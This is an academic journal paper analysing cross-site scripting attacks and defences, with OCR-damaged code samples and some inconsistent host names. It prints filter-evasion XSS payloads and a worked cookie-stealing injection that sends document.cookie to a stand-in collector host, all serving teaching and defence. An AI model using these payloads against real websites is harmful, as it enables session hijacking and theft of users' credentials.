# **Vol. 1, Issue 4, pp.1764-1773 Analysis of Cross Site Scripting Attack**

# **Jasvinder Singh Sadana<sup>1</sup> , Neelima Selam<sup>2</sup>**

**Abstract***- Web applications have become a dominant way to provide access to online services. Simultaneously, web application vulnerabilities are being discovered and disclosed at an alarming rate.*  Web applications often make use of JavaScript<sup>[25]</sup> *code that is being embedded into web pages to support dynamic client-side behaviour. This script code is being executed in the context of the user's web browser. To protect the user's environment from malicious JavaScript*[25] *code, browsers have being using a sand-boxing mechanism that limits a script to access only resources associated with its origin site. Unfortunately, these security mechanisms do not suffice because a user can be lured into downloading malicious JavaScript*<sup>[25]</sup> *code from an intermediate, trusted site. In such a scenario, the malicious script is granted full access to all resources (e.g., authentication tokens and cookies) that belong to the trusted site. Such attacks are called cross-site scripting (XSS)* [1,2,11]*attacks. The*  $XSS^{[1,2,11]}$  *attacks are easy to be executed, but difficult to be detected and prevented. One reason is the high flexibility being exhibited by HTML encoding schemes, offering the attacker many possibilities for circumventing server-side input filters that should prevent malicious scripts from being injected into trusted sites. Also, devising a client-side solution is not easy because of the difficulty of identifying JavaScript*[25] *code as being malicious.*

## **I. INTRODUCTION**

History of  $XSS^{[1,2,11]}$ :

On October 4, 2005, the "Samy worm" became the first major worm to use Cross-Site Scripting  $({}^\circ$ XSS")<sup>[1,2,11]</sup> for infection propagation. Overnight, the worm had altered over one million personal user profiles on MySpace.com, the then most popular social-networking site in the world. The worm had infected the site with JavaScript<sup>[25]</sup> viral code and made Samy, the hacker, everyone's pseudo "friend" and "hero." MySpace, at the time home to over 32 million users and a top-10 trafficked website in the U.S. (Based on Alexa rating), was forced to shut down in order to stop the onslaught.

Samy, the author of the worm, was on a mission to be famous, and as such the payload was relatively benign. But, consider what he might have done with control of over one million Web browsers and the gigabits of bandwidth at their disposal – browsers that were also potentially logged-in to Google, Yahoo, Microsoft Passport, eBay, Web banks, stockbrokerages, blogs, message boards, or any other custom Web applications. It's critical that we begin to understand the magnitude of the risk associated with  $XSS^{[1,2,11]}$  malware.

10 Quick Facts About XSS<sup>[1,2,11]</sup> Viruses and Worms:

## **XSS[1,2,11] Outbreaks:**

- 1. It is likely to be originated on popular websites with community-driven features such as social networking, blogs, user reviews, message boards, chat rooms, Web mail, and wikis.
- 2. The same can occur at any time because of the vulnerability<sup>[8,22]</sup> (Cross-Site Scripting)  $[1,2,11]$ required for propagation exists in over 80% of all websites.

3. It is capable of being propagated faster and cleaner than even the most notorious worms such as Code Red, Slammer and Blaster.

- 4. It could create a Web browser botnet enabling massive DDoS attacks. The potential also exists to damage data, send spam, or defraud customers.
- 5. The operating system independence (Windows, Linux, Macintosh OS X, etc.), can be maintained since execution occurs in the Web browser.
- 6. Network congestion can be circumvented by propagating in a Web server-to-Web browser (client-server) model rather than a typical blind peer-to-peer model.
- 7. It is Web browser or operating system vulnerabilities independent.
- 8. It may be propagated by utilizing third-party providers of Web page widgets (advertising banners, weather and poll blocks, JavaScript $^{[25]}$  RSS feeds, traffic counters, etc.).
- 9. It shall be a challenge to spot because the network behaviour of infected browsers remains relatively unchanged and the JavaScript<sup>[25]</sup> exploit code is hard to be distinguished from normal Web page markup.**Applications (IJERA) ISSN: 2248-9622 www.ijera.com**

## **Vol. 1, Issue 4, pp.1764-1773**

10. It is easier to be stopped than traditional Internet viruses because denying access to the infectious website will quarantine the spread.

The number one target for malicious online attacks is the Web application layer. Access to highly sensitive information including social security numbers, credit card numbers, names, addresses, birthdates, intellectual property, financial records, trade secrets, medical data, and more is being regulated by most of present day websites .

To understand further the software vulnerabilities should be reflected upon.

The software vulnerabilities have been highlighted in the vulnerability $[8,22]$  stack in the following figure.

The same comprises of the following layers:

- 1. Network
- 2. Operating System
- 3. Applications
- 4. Database
- 5. Web Server
- 6. Third Party Web Applications
- 7. Custom Web Application



## **Top Vulnerability[8,22] Classes**

The number of instances of an individual vulnerability $[8,22]$  class varies greatly across production websites. For example, one website may possess one hundred unique issues of a specific class, such as Cross-Site Scripting $[1,2,11]$  or SQL Injection, while another website may not contain any. As a result, "top" lists based on gross total vulnerabilities are not necessarily the most meaningful. The same is being depicted in the following figure on a percentage basis.**Vol. 1, Issue 4, pp.1764-1773**



# Top 10 vulnerability<sup>[8,22]</sup> classes by percentage likelihood

Thus it can be seen from the above Bar graph that Cross-Site Scripting affects 7 out of 10 websites. Most industry experts and researchers have agreed that Cross-site Scripting  $(XSS)$ <sup>[1,2,11]</sup> is the most prevalent website vulnerability<sup>[8,22]</sup>. XSS<sup>[1,2,11]</sup> can be extremely hazardous to businesses and consumers, depending upon the website. New attack vectors are being employed are responsible for highly effective phishing scams and Web worms that are resistant to commonly accepted safeguards. The evolution of JavaScript<sup>[25]</sup> malware, has found its way into more and more attackers toolboxes, made finding and fixing this vulnerability $[8,22]$  more vital than ever.

## **Types of Cross Site Scripting[1,2,11]**

There are four fundamental types of  $XSS^{[1,2,11]}$ : *stored*, *reflected*, *DOM-based* and *induced*. The same shall be discussed as follows:

1. Stored  $XSS^{[1,2,11]}.$ 

It works if an HTML page includes data stored on the Web server (e.g. from a database) that originally comes from user input. All an attacker has to do is find a vulnerable server and post an attack.

From that moment on, the server will distribute the exploit automatically to all users requesting the vulnerable page.

## $\overline{2}$ . Reflected XSS<sup>[1,2,11]</sup>:

It works because some part of an HTTP request (usually a URL parameter, cookie or the referrer location) is being reflected *by the Web server* into the HTML content that is returned to the requesting browser. Reflected here means that input is written back unaltered. In such a scenario, a hacker would have to craft a malicious URL and make someone else follow/open that link:

## http://www.example.com/mypage.aas?id=<script>d oBadThings();</sscrip>.

This can be done by sending someone a manipulated e-mail (with the link) and usage of Phishing techniques to make the receiver believe that clicking on the link is a good idea. An alternative approach would be to post such a link somewhere on the Internet, e.g. in a forum, and wait for someone to follow it.

## 3. DOM-based  $XSS^{[1,2,11]$ :

It is very similar to the Reflected  $XSS^{[1,2,11]}$ . A key difference is that the attack code is not embedded into the HTML content back sent by the server. Therefore all server-side  $XSS^{[1,2,1]}$  detection mechanisms fail.

Instead, it is embedded in the URL of the requested page and executed in the user's browser by faulty script code, contained in the HTML content returned by the server. Faulty means that the script reads a URL parameter and dynamically adds it to the *document object model* without any validation:

document.write(document.location.href);

This way, malicious tags are added to the DOM *locally* at runtime and are subsequently executed.

4. Induced  $XSS^{[1,2,11]$ :

It works if the Web server has a so-called *HTTP Response Splitting* vulnerability<sup>[8,22]</sup>. Through this vulnerability<sup>[8,22]</sup> an attacker can (among other bad things) change the entire HTML content by manipulating the HTTP *header* of the server's response. This is done by finding an invalidated request parameter that is reflected into the HTTP response header. Although the cause of this  $XSS^{[1,2,11]}$  attack is another vulnerability<sup>[8,22]</sup>, it can**Applications (IJERA) ISSN: 2248-9622 www.ijera.com**

## **Vol. 1, Issue 4, pp.1764-1773**

definitely be used for  $XSS^{[1,2,11]}$  attacks and we mention it for reasons of completeness.

5. Meta-Information  $XSS^{[1,2,11]}$  (miXSS):

It is a form of attack that represents aspects of both Reflected and Persistent attacks, yet is defined by neither. It is valid user input provided to a service, the service then utilizes the user provided data to gather metadata and display it for the user. It is in this data that the Cross Site Scripting<sup>[1,2,11]</sup> occurs.

An interesting aspect of *DOM-based* as well as *induced*  $XSS^{[1,2,11]}$  vulnerabilities is that they can also affect static HTML pages, i.e. pages that are not dynamically created by a server. Naturally, you also have a Cross Site Scripting risk, if you allow people to send HTML content to your company, e.g. in the form of attachments to an online application.

*No matter which type of XSS*[1,2,11] *affects a Web application, they are all equally dangerous.*

## **II. Drawbacks of XSS[1,2,11] Mitigation Strategies**

Even if most developers would understand the  $XSS^{[1,2,11]}$  problem, it is still very difficult effective counter measures to be developed. This is a main reason why there are still so many  $XSS^{[1,2,11]}$ vulnerabilities in Web applications: extensive security research is required to address this problem in a sufficient way.

There are several reasons why  $XSS^{[1,2,11]}$  is difficult to be addressed. The same shall be discussed in the following ways:

- 1. Protection against  $XSS^{[1,2,11]}$  cannot be provided by neither encryption nor firewalls<sup>[16,23,24,26]</sup> nor authority checks.
- 2. Many different ways exist to execute scripts in an HTML page.
- 3. Cross Site Scripting<sup>[1,2,11]</sup> exploits can be camouflaged very effectively.
	- 4.  $XSS^{[1,2,11]}$  exploits and countermeasures are highly dependent on context.
- 5. Due to fault tolerances in HTML parsers there always remains a residual risk.
- 6.  $XSS^{[1,2,11]}$  cannot be prevented by Central input validation.

The first problem with  $XSS^{[1,2,11]}$  attacks is that traditional security features and solutions don't help. If a vulnerable Web page is encrypted, this only results in encrypted data transmission. However, if the page reaches the user's browser it is decrypted and the exploit along with it. Firewalls<sup>[16,23,24,26]</sup> are also of no use, since they accept or deny traffic only on a "by port" basis. If an application can be accessed from the outside, then firewalls $[16,23,24,26]$ simply pass on attacks like every other input to it. And even if a page is protected by access control checks, all users with permission to access the page can still be attacked. On second thought, users with special permissions make for interesting targets. There are many different Ways to execute Scripts in an HTML Page

The second problem in countering  $XSS^{[1,2,11]}$  lies in the many different ways script code can be executed in a page. Removing all <script> tags from input appears to be an obvious solution, but is completely insufficient. In order to illustrate this, we list a few examples for executing script code:

<script>alert("XSS");</script> <script src="http://bad.example.org/exploit.js"></script> <img src="javascript:alert('XSS');"> <iframe src='vbscript:alert("XSS")'> <body onload="alert('XSS');"> <a href="#" onmouseover="alert('XSS');">Cool  $link < /a>$ <input type="text" size="20" onfocus="alert('XSS');"> <span style="backgroundimage:url(javascript:alert('XSS'))"> <span style="x:expression(alert('XSS'))"> <link rel="stylesheet" href="http://bad.example.org/exploit.css"> <meta http-equiv="refresh" content="0;url=data:text/html;base64, PHNjcmlwdD5hbGVydCgnWFNTJyk7PC9zY3Jpc  $HO+$ ">

• Cross Site Scripting<sup>[1,2,11]</sup> exploits can be camouflaged very effectively. Another important problem of  $XSS^{[1,2,11]}$  attacks is that they can be obfuscated very well, because there are many different ways to represent the same character in HTML. This makes it particularly difficult for filters to detect attacks. Again, we list several ways to write the same attack code for illustration:

<img src="javascript:alert(911);"> //Original attack <IMG SRC="javascript:alert(911);"> //Case changed #1**Applications (IJERA) ISSN: 2248-9622 www.ijera.com**

## **Vol. 1, Issue 4, pp.1764-1773**

<img src="javasCript:alert(911);"> //Case changed #2

<img src='javascript:alert(911);'> //Apostrophe

instead of quotation marks  $\langle \text{img src} = \text{javascript:} \text{alter}(\text{911}) \rangle$  //No quotation marks at all

 $\langle \text{img src} = \text{"iava:script:altert(911)} \rangle$ ."> //Entity used (decimal value)

 $\langle \text{img src} = \text{idx}$ #x6a;avascript:alert(911);"> //Entity used (hexadecimal value)

 $\langle$ img src="&#X6A:avascript:alert(911);"> //Entity

used (hexadecimal value, upper case)

<img src="j&#97vascript:alert(911);"> //Entity used (decimal value, no semicolon)

 $\langle \text{img src} = \text{"ia}; \text{vascript:} \text{alert}(911); \text{''} \rangle$ 

//Entity used (decimal value, leading zeros)

 $\langle \text{img src} = \text{``javaseript:}\n \text{altert}(911); \text{''} \rangle$ 

//Space character in front

 $\langle \text{img src} = \text{"java script:altert(911);">}$ 

//Whitespace in between

<img/src="javascript:alert(911);"> //No space in tag <img src="javascript:alert(911);" //Tag not closed <img src="javascript:alert(911);"> //Line breaks

Please note that although some of these techniques are browser-dependent most of them can be combined. This means, you can change case, replace an arbitrary number of characters with entities, add whitespace and line breaks in between and even remove/replace some characters in the tag.

Note that even entities can be written in lots of different ways. And again, this list is by far not exhaustive. Creativity will reveal many more options.

## **III. XSS[1,2,11] Threat Potential**

Combining the building blocks from the previous section, an incredible damage potential can be achieved. Before we discuss the threats, let us first take at look at what skills are required to build an exploit and where exactly such an exploit can be executed.

*What skills are required to write an XSS*<sup>[1,2,11]</sup> *exploit?*

- In order to write an  $XSS^{[1,2,11]}$  exploit, a malicious user must understand HTML and a scripting language such as JavaScript<sup>[25]</sup> or VBScript. In essence, *every* Web designer could exploit an  $XSS^{[1,2,11]}$  vulnerability<sup>[8,22]</sup>.
- On top of that many proof-of-concept exploits exists that can be downloaded from the Internet and modified in just a few minutes. *Where will a malicious script be executed?*
- Technically speaking,  $XSS^{[1,2,11]}$  exploits are executed in a browser. This means that, unlike most

other exploits,  $XSS^{[1,2,11]}$  exploits run on *every* operating system, including mobile devices.

- A second important issue is, that the user that opens a vulnerable page, is not necessarily on the same side of the firewall<sup>[16,23,24,26]</sup> as the attacker. If an attacker, for example, sends an online application to a company, the HR manager of the company will read this application from the intranet, possibly with a browser. When that happens, the attack will be launched on a corporate intranet.
- It is important to note that the local intranet zone (available in MS IE) has usually less restrictive security settings than the Internet zone.





*Example of CSS*[1,2,11] *attack:*

Let the site under attack be called: www.example1.site. At the core of a traditional  $CSS^{[1,2,11]}$  attack lies a vulnerable script in the example1 site. This script reads part of the HTTP request (usually the parameters, but sometimes also HTTP headers or path) and echoes it back to the response page, in full or in part, without first sanitizing it i.e. making sure it doesn't contain Javascript<sup>[25]</sup> code and/or HTML tags. Suppose, therefore, that this script is named welcome.cgi, and its parameter is "name". It can be operated this way:

GET /welcome.cgi?name=**Jack%20Hacker**  HTTP/1.0**Applications (IJERA) ISSN: 2248-9622 www.ijera.com**

## **Vol. 1, Issue 4, pp.1764-1773**

Host: www.example.site

And the response would be: <HTML> <Title>Welcome!</Title> Hi **Jack Hacker**  $\angle$ RR $\angle$ Welcome !!!

#### ... </HTML>

...

How can this be abused? Well, the attacker manages to lure the victim client into clicking a link the attacker supplies to him/her. This is a carefully and maliciously crafted link, which causes the web browser of the victim to access the site (www.example1.site) and invoke the vulnerable script. The data to the script consists of a Javascript $^{[25]}$  that accesses the cookies the client browser has for www.example1.site. It is allowed, since the client browser "experiences" the Javascript<sup>[25]</sup> coming from www.example1.site, and Javascript's<sup>[25]</sup> security model allows scripts arriving from a particular site to access cookies belonging to that site.

Such a link looks like:

http://www.example1.site/welcome.cgi?name=<scri pt>alert(document.cookie)</script>

The victim, upon clicking the link, will generate a request to www.example1.site, as follows: **GET** /welcome.cgi?name=**<script>alert(document.cook ie)</script>** HTTP/1.0

Host: www.example1.site

... And the vulnerable site response would be: <HTML> <Title>Welcome!</Title> Hi **<script>alert(document.cookie)</script>**  $<$ BR $>$ Welcome!!!

#### ... </HTML>

The victim client's browser would interpret this response as an HTML page containing a piece of Javascript<sup>[25]</sup> code. This code, when executed, is allowed to access all cookies belonging to www.example1.site, and therefore, it will pop-up a

window at the client browser showing all client cookies belonging to www.example1.site.

Of course, a real attack would consist of sending these cookies to the attacker. For this, the attacker may erect a web site (www.example2.site), and use a script to receive the cookies. Instead of popping up a window, the attacker would write a code that accesses a URL at his/her own site (www.example1.site), invoking the cookie reception script with a parameter being the stolen cookies. This way, the attacker can get the cookies from the www.attacker.site server.

The malicious link would be:

http://www.example.site/welcome.cgi?name=<script >window.open("http://www.example2.site/collec t.cgi?cookie="%2Bdocument.cookie)</script> And the response page would look like:  $\epsilon$ HTML $>$ <Title>Welcome!</Title> Hi <script>window.open("http://www.example2.site/co llect.cgi?cookie="+document.cookie)< /script>  $<$ BR $>$ Welcome !!! ...

</HTML>

The browser, immediately upon loading this page, would execute the embedded Javascript<sup>[25]</sup> and would send a request to the collect.cgi script in www.example2.site, with the value of the cookies of www.example1.site that the browser already has. This compromises the cookies of www.example1.site that the client has. It allows the attacker to impersonate the victim. The privacy of the client is completely breached. It should be noted, that causing the Javascript<sup>[25]</sup> pop-up window to emerge usually suffices to demonstrate that a site is vulnerable to a CSS attack. If Javascript's $[25]$  "alert" function can be called, there's usually no reason for the "window.open" call not to succeed. That is why most examples for CSS attacks use the alert function, which makes it very easy to detect its success.

## **Vol. 1, Issue 4, pp.1764-1773**

active HTML forces the browser to access the link. Again, it is mandatory that the same browser be used for accessing this site and www. example1.site.

The malicious Javascript<sup>[25]</sup> can access:

- Permanent cookies (of www. example1.site) maintained by the browser.
- RAM cookies (of www.example1.site) maintained by this instance of the browser, only when it is currently browsing www. example1.site
- Names of other windows opened for www. example1.site

Identification/authentication/authorization tokens are usually maintained as cookies. If these cookies are permanent, the victim is vulnerable to the attack even if he/she is not using the browser at the moment to access www.example1.site. If, however, the cookies are temporary i.e. RAM cookies, then the client must be in session with www.example1.site.

Other possible implementations for an identification token is a URL parameter. In such cases, it is possible to access other windows using Javascript<sup>[25]</sup> as follows (assuming the name of the page whose URL parameters are needed is "foobar"): <script>var

victim\_window=open('','foobar');alert('Can access:'+victim\_window.location.search)</script>

#### *Variations on the theme*

It is possible to use many HTML tags, beside  $\langle \text{SCRIPT}\rangle$  in order to run the Javascript<sup>[25]</sup>. In fact, it is also possible for the malicious Javascript<sup>[25]</sup> code to reside on another server, and to force the client to download the script and execute it which can be useful if a lot of code is to be run, or when the code contains special characters.

Some variations:

Instead of <script>...</script>, one can use <img src="javascript:..."> (good for sites that filter the <script> HTML tag)

Instead of <script>...</script>, it is possible to use <script src="http://..."> . This is good for a situation where the Javascript<sup>[25]</sup> code is too long, or contains forbidden characters.

Sometimes, the data embedded in the response page is found in non-free HTML context. In this case, it is first necessary to "escape" to the free context, and then to append the CSS attack. For example, if the data is injected as a default value of an HTML form field, e.g.:

#### Figure 4 Activity Diagram

### *Scope and feasibility*

The attack can take place only at the victim's browser, the same one used to access the site

(www.example1.site). The attacker needs to force the client to access the malicious link. This can happen in several ways:

- The attacker sends an email containing an HTML page that forces the browser to access the link. This requires the victim use the HTML enabled email client, and the HTML viewer at the client is the same browser used for accessing www. example1.site.
- The client visits a site, perhaps operated by the attacker, where a link to an image or otherwise## **Vol. 1, Issue 4, pp.1764-1773**

... <input type=text name=user value="..."> Then it is necessary to include  $\leq$  in the beginning of the data to ensure escaping to the free HTML context. The data would be:

"><script>window.open("http://www. example 2.site/collect.cgi?cookie="+document.cookie)</s cript>

And the resulting HTML would be:

... <input type=text name=user value=""><script>window.open("http://www. example2.site/collect.cgi?cookie="+document.co okie)</ script>">

#### ... *Other ways to perform (traditional) CSS attacks*

- So far we've seen that a CSS attack can take place in a parameter of a GET request which is echoed back to the response by a script. But it is also possible to carry out the attack with POST request, or using the path component of the HTTP request, and even using some HTTP headers (such as the Referer).
- Particularly, the path component is useful when an error page returns the erroneous path. In this case, often including the malicious script in the path will execute it. Many web servers are found vulnerable to this attack.

*What went wrong?*

- It should be understood that although the web site is not directly affected by this attack -it continues to function normally, malicious code is **not** executed on the site, no DoS condition occurs, and data is not directly manipulated/read from the site- it is still a flaw in the privacy the site offers its' clients. Just like a site deploying an application with weak security tokens, wherein an attacker can guess the security token of a victim client and impersonate him/her, the same can be said here.
- The weak spot in the application is the script that echoes back its parameter, regardless of its value. A good script makes sure that the parameter is of a proper format, and contains reasonable characters, V. etc. There is usually no good reason for a valid parameter to include HTML tags or Javascript<sup>[25]</sup> code, and these should be removed from the parameter prior to it being embedded in the response or prior to processing it in the application, to be on the safe side!

## **IV. Securing a site against CSS attacks**

It is possible to secure a site against a CSS attack in three ways:

1. By performing "in-house" input filtering (sometimes called "input sanitation"). For each user input be it a parameter or an HTTP header, in each script written in-house, advanced filtering against HTML tags including Javascript<sup>[25]</sup> code should be applied. For example, the "welcome.cgi" script from the above case study should filter the "<script>" tag once it is through decoding the "name" parameter.

This method has some severe downsides:

- It requires the application programmer to be well versed in security.
- It requires the programmer to cover all possible input sources (query parameters, body parameters of POST request, HTTP headers).
- It cannot defend against vulnerabilities in third party scripts/servers. For example, it won't defend against problems in error pages in web servers (which display the path of the resource).
	- By performing "output filtering", that is, to filter the user data when it is sent back to the browser, rather than when it is received by a script. A good example for this would be a script that inserts the input data to a database, and then presents it. In this case, it is important not to apply the filter to the original input string, but only to the output version. The drawbacks are

similar to the ones in input filtering.

3. By installing a third party application firewall<sup>[16,23,24,26]</sup>, which intercepts  $CSS$  attacks before they reach the web server and the vulnerable scripts, and blocks them. Application<br>firewalls<sup>[16,23,24,26]</sup> can cover all input methods can cover all input methods (including path and HTTP headers) in a generic way, regardless of the script/path from the in-house application, a third party script, or a script describing no resource at all (e.g. designed to provoke a 404 page response from the server). For each input source, the application firewall $[16,23,24,26]$ inspects the data against various HTML tag patterns and Javascript $[25]$  patterns, and if any match, the request is rejected and the malicious input does not arrive to the server.

## **V. How to check if your site is protected from CSS**

Checking that a site is secure from CSS attacks is the logical conclusion of securing the site.

 Just like securing a site against CSS, checking that the site is indeed secure can be done manually (the hard way), or via an automated web application vulnerability $[8,22]$  assessment tool, which offloads the burden of checking. The tool crawls the site, and then launches all the variants it knows against all the scripts it found – trying the parameters, the headers and the paths. In both methods, each input to the**Applications (IJERA) ISSN: 2248-9622 www.ijera.com**

## **Vol. 1, Issue 4, pp.1764-1773**

- application (parameters of all scripts, HTTP headers, path) is checked with as many variations as possible, and if the response page contains the Javascript<sup>[25]</sup> code in a context where the browser can execute it then a CSS vulnerability<sup>[8,22]</sup> is exposed. For example, sending the text: <script>alert(document.cookie)</script> to each parameter of each script, via a Javascript<sup>[25]</sup> enabled browser to reveal a CSS vulnerability<sup>[8,22]</sup> of the simplest kind – the browser will pop up the Javascript<sup>[25]</sup> alert window if the text is interpreted as Javascript $^{[25]}$  code.
- Of course, there are several variants, and therefore, testing only the above variant is insufficient. And as we saw above, it is possible to inject Javascript<sup>[25]</sup> into various fields of the request – the parameters, the HTTP headers, and the path. In some cases (notably the HTTP Referer header), it is awkward to carry out the attack using a browser.

## **VI. Conclusion**

 $XSS^{[1,2,11]}$  vulnerabilities are being discovered and disclosed at an alarming rate.  $XSS^{[1,2,11]}$  attacks are generally simple, but difficult to prevent because of the high flexibility that HTML encoding schemes provide to the attacker for circumventing server-side input filters. In (Endler, 2002), the paper describes an automated script-based  $XSS^{[1,2,11]}$  attack and predicts that semi-automated techniques will eventually begin to emerge for targeting and hijacking web applications using  $XSS^{[1,2,11]}$ , thus eliminating the need for active human exploitation. Several approaches have been proposed to mitigate  $XSS^{[1,2,11]}$  attacks. These solutions, however, are all server-side and aim to either locate and fix the  $XSS^{[1,2,11]}$  problem in a web application, or protect a specific web application against  $XSS^{[1,2,11]}$  attacks by acting as an application-level firewall $[16,23,24,26]$ . The main disadvantage of these solutions is that they rely on service providers to be aware of the  $XSS^{[1,2,11]}$  problem and to take the appropriate actions to mitigate the threat. Unfortunately, there are many examples of cases where the service provider is either slow to react or is unable to fix an provider is entirely solve to the users  $XSS^{[1,2,11]}$  vulnerability<sup>[8,22]</sup>, leaving the users defenceless against  $XSS^{[1,2,11]}$  attacks.

### **VII. References**

- 1. Client-side cross-site scripting protection<br>Engin Kirdaa,\*, Nenad Jovanovich, Engin Kirdaa,\*, Nenad Jovanovicb, Christopher Kruegelc, Giovanni Vignaca Institute Eurecom, France Secure Systems Lab, Technical University Vienna, Austria University of California, Santa Barbara, USA.
- 2. Bicho D. PHP-nuke reviews module cross-site scripting vulnerability<sup>[8,22]</sup>, <http://www.securityfocus.com/bid/10493>;20 04.
- 3. Burzi F. PHP-nuke home page, <http://www.phpnuke.org; 2005. >.
- 4. CERT. Advisory CA-2000-02: malicious HTML tags embedded in client web requests, <http://www.cert.org/advisories/CA-2000- 02.html>; 2000.
- 5. CERT. Understanding malicious content mitigation for web developers. <http://www.cert.org/tech\_tips/malicious\_code mitigation.html>; 2005.
- 6. Charles P. Jpcap a network packet capture library, <http://jpcap. sourceforge.net>; 2006.
